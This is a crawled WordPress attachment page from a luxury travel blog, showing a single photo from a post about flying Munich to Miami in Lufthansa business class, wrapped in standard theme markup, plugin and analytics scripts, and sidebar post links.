

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://selectedtravel.com/munich-miami-in-lufthansa-business-class/img_2349-jpg/
body_size: 9471
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta name="google-site-verification" content="1ywgfWYAez8n_CKT7zlj2ylZ70eF018Q-IxaIeYFatk" />

	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	
	
	<title>img_2349.jpg &#8211; Selected Travel</title>
            
            <!--[if lt IE 9]>
                <link rel="stylesheet" href="http://selectedtravel.com/wp-content/themes/habari/css/ie8.css">
            <![endif]-->
            
            <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Feed" href="http://selectedtravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Comments Feed" href="http://selectedtravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; img_2349.jpg Comments Feed" href="http://selectedtravel.com/munich-miami-in-lufthansa-business-class/img_2349-jpg/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/selectedtravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://selectedtravel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://selectedtravel.com/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://selectedtravel.com/wp-content/themes/habari/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://selectedtravel.com/wp-content/themes/habari/css/media-queries.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://selectedtravel.com/wp-json/" /><link rel="alternate" type="application/json" href="http://selectedtravel.com/wp-json/wp/v2/media/1065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://selectedtravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://selectedtravel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://selectedtravel.com/?p=1065' />
<link rel="alternate" type="application/json+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Fmunich-miami-in-lufthansa-business-class%2Fimg_2349-jpg%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Fmunich-miami-in-lufthansa-business-class%2Fimg_2349-jpg%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selectedtravel.com/?wordfence_logHuman=1&hid=D329C48751F2BB2B74D98793EAD47204');
</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-270x270.jpg" />
























































































































































































































































































































































































































































































































































































</head>

<body class="attachment attachment-template-default single single-attachment postid-1065 attachmentid-1065 attachment-jpeg">


	<!-- Google Code for selected Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 881875039;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "GAKgCN3zwWYQ37DBpAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/881875039/?label=GAKgCN3zwWYQ37DBpAM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	<div id="top-wrap">

		<div class="wrapper">

			
<div id="breaking-news-wrap">

	<div id="breaking-news">

		<span id="breaking-title">Breaking News</span>

		<div id="breaking-nav"></div>

		<ul class="slides">

			
				<li>
					<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="breaking-post" >My perfect hand luggage bag from Tumi</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="breaking-post" >Food Festival &#8211; Taste of Amsterdam</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="breaking-post" >Wine with the locals at the first Wine Bar in the Netherlands</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/exploring-the-local-history-at-amsterdam-museum/" class="breaking-post" >Exploring the local History at Amsterdam Museum</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/seafood-and-relaxed-atmosphere-at-b-a-r-in-stockholm-2/" class="breaking-post" >Seafood and relaxed atmosphere at B.A.R. in Stockholm</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/lunch-in-the-sun-at-fontainebleau-miami/" class="breaking-post" >Lunch in the sun at Fontainebleau Miami</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/stylish-passport-cover-by-louis-vuitton/" class="breaking-post" >Stylish passport cover by Louis Vuitton</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="breaking-post" >Finally! I got a chance to visit Lilla Ego in Stockholm</a>
				</li>

			
		</ul>

	</div><!--#breaking-news-->

</div><!--#breaking-news-wrap-->
			<div id="header-social">
				<ul>
					<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel>Instagram</a></li>				</ul>
			</div><!--#header-social-->

		</div><!--.wrapper-->

	</div><!--#top-wrap-->

	<header id="main-header">
		<div class="wrapper group">

							<div id="logo">
					<h1><a href="http://selectedtravel.com/" >Selected Travel</a></h1>
					<span><a href="http://selectedtravel.com/" >My Luxury Travel Journal</a></span>
				</div>
			
							<div id="header-banner">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- topbanner2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="2112941818"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
			
			<div class="menu-wrap">
				<nav id="main-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="http://selectedtravel.com/">Home</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-986"><a href="http://selectedtravel.com/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-980"><a href="http://selectedtravel.com/tag/asia/">Asia</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="http://selectedtravel.com/tag/europe/">Europe</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="http://selectedtravel.com/tag/northamerica/">North America</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63"><a href="http://selectedtravel.com/category/hotel/">Hotels &#038; Resorts</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="http://selectedtravel.com/category/dining/">Dining</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &#038; bars</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-334"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1227"><a href="http://selectedtravel.com/category/park-view-point/">Park &#038; View point</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://selectedtravel.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://selectedtravel.com/category/travel/air/">Airline</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://selectedtravel.com/contact/">About</a></li>
</ul></div>
					
						<span id="search-icon"></span>

						<div id="nav-search">
							<form action="http://selectedtravel.com/" id="searchform" method="get">
    <input type="text" id="s" name="s" value="Enter search term...">
    <input type="submit" value="Search" id="searchsubmit">
</form>							<span class="deco-line"></span>
							<span class="arrow-up"></span>
						</div>

									</nav>
			</div><!--.menu-wrap-->

		</div><!--.wrapper-->
	</header>

	<div class="wrapper group">



	<div id="content" class="group">

		
			
			<div id="posts-wrap">

				<article class="single-wrap group post-1065 attachment type-attachment status-inherit hentry" >

					
						<ul class="post-meta">
							<li class="single-categories"></li>
						</ul>

						<h1 class="post-title single-post-title">img_2349.jpg</h1>

					
					<ul class="post-meta single-meta">
						<li class="post-date">April 11, 2016</li>
						<li class="meta-divider">X</li>
						<li class="post-author"><a href="http://selectedtravel.com/author/anna/" class="post-author">anna</a></li>
					</ul>

					<div class="entry">

						<p class="attachment"><a href='http://selectedtravel.com/wp-content/uploads/2016/04/img_2349.jpg'><img width="225" height="300" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2349-225x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2349-225x300.jpg 225w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2349-768x1024.jpg 768w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2349-646x861.jpg 646w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
						
					</div><!--.entry-->

					<span class="post-tags post-meta"><span class="tags-label">Tags: </span></span>

					<ul id="single-share" class="social-pop group">
						<li>Share:</li>
						<li class="twitter"><a target="_blank" href="http://twitter.com/home?status=http://selectedtravel.com/munich-miami-in-lufthansa-business-class/img_2349-jpg/"><span></span>Twitter</a></li>
						<li class="facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=http://selectedtravel.com/munich-miami-in-lufthansa-business-class/img_2349-jpg/"><span></span>Facebook</a></li>
						<li class="google"><a target="_blank" href="https://plus.google.com/share?url=http://selectedtravel.com/munich-miami-in-lufthansa-business-class/img_2349-jpg/"><span></span>Google+</a></li>

						
						<li class="pinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=http://selectedtravel.com/munich-miami-in-lufthansa-business-class/img_2349-jpg/&amp;media=http://selectedtravel.com/wp-content/uploads/2016/04/img_2349.jpg"><span></span>Pinterest</a></li>
					</ul>

				</article>

				
				

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/munich-miami-in-lufthansa-business-class/img_2349-jpg/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://selectedtravel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1065' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!--#posts-wrap-->

		
			<aside id="main-sidebar">

	    <div id="text-2" class="widget widget_text group"><div class="widget-title"><h5><span class="bg-corner"></span>Instagram feed</h5><span class="ti-border"></span></div>			<div class="textwidget"><div id="sb_instagram" class="sbi sbi_col_4" style="width:100%; padding-bottom: 10px; " data-id="2880201254" data-num="8" data-res="auto" data-cols="4" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;showbio&quot;: &quot;true&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;5&quot;}'><div class="sb_instagram_header" style="padding: 10px; padding-bottom: 0;"></div><div id="sbi_images" style="padding: 5px;"><div class="sbi_loader fa-spin"></div></div><div id="sbi_load"></div></div>
</div>
		</div><div id="mola_popular-2" class="widget widget_mola_popular group"><div class="widget-title"><h5><span class="bg-corner"></span>Popular posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-europe tag-stockholm tag-sweden">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">91</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/">Finally! I got a chance to visit Lilla Ego in Stockholm</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 13, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-607 post type-post status-publish format-standard has-post-thumbnail hentry category-historical-site tag-museum tag-new-york tag-northamerica">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/things-to-do/historical-site/" class="post-cat">Historical site</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/">The Statue of Liberty and Ellis Island</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 12, 2015</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="mola_recent-2" class="widget widget_mola_recent group"><div class="widget-title"><h5><span class="bg-corner"></span>Recent Posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1461 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant category-things-to-do tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/">Food Festival &#8211; Taste of Amsterdam</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 28, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1471 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/">Wine with the locals at the first Wine Bar in the Netherlands</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 2, 2016</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="categories-2" class="widget widget_categories group"><div class="widget-title"><h5><span class="bg-corner"></span>Categories</h5><span class="ti-border"></span></div>
			<ul>
					<li class="cat-item cat-item-7"><a href="http://selectedtravel.com/category/travel/air/">Airline</a> (6)
</li>
	<li class="cat-item cat-item-9"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a> (5)
</li>
	<li class="cat-item cat-item-11"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a> (5)
</li>
	<li class="cat-item cat-item-2"><a href="http://selectedtravel.com/category/hotel/">Hotels &amp; Resorts</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a> (4)
</li>
	<li class="cat-item cat-item-83"><a href="http://selectedtravel.com/category/park-view-point/">Park &amp; View point</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &amp; bars</a> (21)
</li>
	<li class="cat-item cat-item-13"><a href="http://selectedtravel.com/category/selected/">Selected</a> (7)
</li>
	<li class="cat-item cat-item-35"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a> (3)
</li>
	<li class="cat-item cat-item-57"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a> (3)
</li>
	<li class="cat-item cat-item-84"><a href="http://selectedtravel.com/category/travel-inspiration/">Travel inspiration</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a> (1)
</li>
			</ul>

			</div>
	</aside>

		
	<div id="footer-banner">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- footerbanner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="5883457019"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>



	</div><!--#content-->

	</div><!--.wrapper-->

	<div id="footer-social">

		<div class="wrapper">

			<ul>
				<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog><span></span>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel><span></span>Instagram</a></li>			</ul>

		</div><!--.wrapper-->

	</div><!--#footer-social-->

